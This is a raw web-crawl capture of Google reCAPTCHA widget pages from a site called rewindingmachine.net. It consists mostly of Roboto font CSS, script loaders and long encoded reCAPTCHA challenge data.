DuGwZw5/CkQ7DnivCnSllw5sFw5zDg8Obwq/[base64]/[base64]/CtMKgQMKjCkB4wqDCigEeWXdebC4Rw4RcRMO3w43DhRfDpVTCnGcALcOZC8KEw6TDjsKZQRXCi8K6fX3Dn8O7QMOTSgYOPMOOwqLDh8KfwoPDsV/Dn8OZFcKJw47DlMK/Q8OfE8Ozw64NTjI7\x22],null,[\x22conf\x22,null,\x226LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,295],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.rewindingmachine.net:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z2F32CB3S2agYP5Rn/3jMJ2VJxb8amYx9lhMaQTIlGk\\u003d\x22,0,0,null,1,1769491302999,0,0,[123,31,230],null,[53,224,6,245,161],\x22RC-JSq2GK4JJzSfvA\x22,null,null,null,null,null,\x220dAFcWeA4YroIO4gYbJVCRRmreKqx7ohk_VmAEt93cof3JjWwBlAC_Ii-D2oljBjjDXiXeYLpJC_Mtruiuoa12APBcgbHgYuXz_Q\x22,1769574103179]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh&co=aHR0cDovL3d3dy5yZXdpbmRpbmdtYWNoaW5lLm5ldDo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=3jsz3eu7q079
body_size: 49313
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8Gfu0SpgeObbZ7wmXo0TZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8Gfu0SpgeObbZ7wmXo0TZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8Gfu0SpgeObbZ7wmXo0TZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IsKEED8uw5DCunNMwr4vwq9TO1dNeVfDkMOlwptlVzhww4vCuAHDri7DkRgaClVKAg4RwoBJw6PCqsOcwrLCgcKra8Oww4kFwqknwoUBwqPDg8O9wozDssKyCsKJLhg7T2B3QcOEw4l8w4cywoMAwr7CkzIvWEJaZsK/H8KlXkLCnMOWcWBkwoHChMOjwrLCkl7Di3fCisONwoXCpMKVw64bwo3Dn8Ocw77CrgtNNsKOwqbDlcKhw4IkRcO3w4PClcO9wrQ9AMOYDDzCp1wswrzCt8O4MlvDqyliw7x/[base64]/DjcOSUcO3w7zDgQnChcOwwr0iCsOALirCgsOPCnhwKcOWw7rCiQ/DqcOEFHkiwofDqkrCj8OIwqzDm8OfYQbDs8KHwqDCrFLCukIMw67Di8K3wqoHw6kKwrzCqsKzwqbDvVbDsMKNwonDnEhlwrhAw681w4nDksK7XsKRw6kqPMOcccKkTB/CoMKCwrQDw4fCiyPCiA0WRhzCmAsVwpLDsSklZxrCnzDCt8O2RsKPwp80WALDl8KOHnYpw5/[base64]/CtcORFHw2w6U0Ux9OQsKuwpXCglRzDsO4w6jCvMK7wp/[base64]/DvkAiFsOZA8OoPMKTIDbCgsKXBznCm8KnwrzCn1jDtVFwdsOgwrjCsA45KyFfwqjCkcOiw54Yw7c3wpvCpRQKw7zDtsOwwoYiOnvDh8O+FW1cO0bDicKnw5E6w6d/PMKLVjfDm0ojHcKNw7LDvWJXGGcuw4bCmiNIwpM2wpbCpTbDhH9OEcK7eUvCqcK6wrEfTgPDuwXCvBR6wpLDlcKsW8Oxw5x3wrnCjMKCCHcDHMO+w5LCiMKRYMOjXw7DoRoQR8K4w63CqDd6w7YCwpcgSmXClsO8Zj/DimZQT8ONw5wCYGHCtFTClsK+w4PClzDCmMKyw6hjwo7DpA5EKHwnCwpOw6Ahw7XCvCbCvizDjGNVw5tJLkkkHibDv8KlEsOfwr4+OTBiUQvDscKLa3pKXmQtesKGfsKyD3BSVSbDtsOCdcKFEUR3TBNWQgInwrTCkRNgDcK9woTCty/[base64]/Dh8KAw5DCiMODw6IJBsOLwpnCo8KAKMOKwooQwr7Dq8OKwqvCjMKvPTs1wpJ/WkzDjGbCt3jCijbDnFDDlcO1ZDYnw5PCgFfCiX0FZynCkcOOKMOPworCmMKCE8Ohw5jDpMO3w7ttfGEpYnIecw8Iw6HDm8O0wqPDkllxaSQSw5PCgw5CDsK9cUY5GcO1KU4TSS3Cg8OEwpEpNlDDhlXDhjnClsO7XMOzw48+VsOlw5TDlE/[base64]/CtCI0wrcVaXZAwqzDvVJvw6VxwqDCvcKLw7XCrMO3ShFlw5Njw64DAcKpTRLCpQnCplhlwq7CpMOfIcK0cikXwqEVw77CugUXNS8sAndVw57Ci8OTAsOEwqDCjcOdLQQ4JgxhGFrDqzDCmMOjfHnClsK4FMKDY8Ocw686w5QVw5HCoGZFAMO/wq8PcMOyw4HCu8O0OsOvUzTChsKnbSrCtcOjPMOyw7fDiErCssOyw4HDhGbCnQvCuHPDqG8iwpghw7ABZ8O1wpY9CQ5Swq/DqivDtMO3VMKwHVTDssKiw7LCiHQCwqALfcOYw5sMw7ZWBcKBXMKiwrVSEWAeJMO9w7lGacK6w7/CucO6IsKZA8OqwoXCsH91NCsMw6NfcUDDhQDDhWtIwrjCpFtYXsOiw4XDncOZwoZiw4fCqXRYDsKpbcKcwq5kw5LDv8ORwo7Ct8K9w4bCl8KIdGfCvgR4fcKzBFV0Q8O7FsKbw7/DjMONVynCuS3DuArDiE5Pwptvw4E+ecOGwrDCsG8KPX9Fw4IxYTJPwozDmlJnw6sCw7ZJwqRoKcKbeX4fwq3Ds1nCr8O/wpjCiMKGwq1hIxrCqHwZw4HCtsOvwp0Bwr8BwpLDoDjCmnjDmMOMBsKRwohMPStqdMK6bsKsdX1abnkFW8OAP8K8D8OLw60FVC9ewqfCj8OHUsOJA8OEwqnCs8O5w6bDg1LDt1wfdMK+fMKAJ8OYNsOVWsK1w702w6FRwq/CgsK3YTp1I8O6wo/Cgi3DlkdyZMKoHCwrMGHDuWYHJU3DrRrDgsKQworDlVA/w5bCrQcLH0l4dcKvwpoqw4NKwr9XJGrCqGUqwpNYeELCoybDsRzDpMOEw5nCnS1LHsOlwo7Dk8OUMEVVcWNvw48eY8OjwpjCjXUhwrhVZEoMw5Vpwp3CpmRePwRow4hRV8O5CsKfw5jDv8K8w5FBw4nCmCXDksO8wp86IMKqwqt2wrpnOVJPw7Q3bMKLNg3DqMO/[base64]/[base64]/EVE3w4RnA8OCwqA4w5AhMMK5LirDgcKGw6rDnMOXwqfDuSdRw6QqHMOOw5PDoXbDm8OvC8Kpw4dPw558wp5/wq8CZ3bDuBUnw710MsONw5BFZsKDccOFKihow5/[base64]/wqPDtjRYwpDCi8KYwrlLw7x2w4LDuWE4HULCi